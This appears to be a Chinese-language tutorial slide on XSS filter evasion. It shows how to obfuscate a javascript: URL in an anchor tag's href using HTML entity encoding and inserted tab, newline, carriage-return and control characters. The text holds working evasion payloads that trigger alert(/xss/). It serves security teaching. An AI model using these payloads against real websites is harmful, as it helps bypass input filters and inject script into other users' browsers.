 ◆ XSS的变形
5. 对标签属性值进行转码
• 另外，可以将以下字符插入到任意位置
Tab（水平制表符） &#9
换行 &#10
回车 &#13
可以将一下字符插入到头部位置（SOH、STX为控制字符）
SOH &#1
STX &#2
举例：
原payload：<a hREf="javaScript:alert(/xss/)">click me</a>
对标签属性值编码
<A hREf="j&#97;v&#x61;script:alert(/xss/)">click me!</a>
特殊字符编码
<A
hREf="&#01;j&#97;v&#x61;s&#9;c&#10;r&#13;ipt:alert(/xss/)">
click me!
</a>